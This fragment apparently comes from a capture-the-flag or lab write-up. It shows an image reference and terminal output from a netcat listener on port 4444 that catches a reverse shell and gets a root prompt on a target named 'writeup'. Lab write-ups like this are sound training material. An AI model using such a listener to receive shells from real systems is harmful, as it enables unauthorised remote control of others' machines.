 └──╼ [★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.85] from (UNKNOWN) [10.129.221.227] 39898
bash: cannot set terminal process group (6049): Inappropriate ioctl for device
bash: no job control in this shell
root@writeup:/#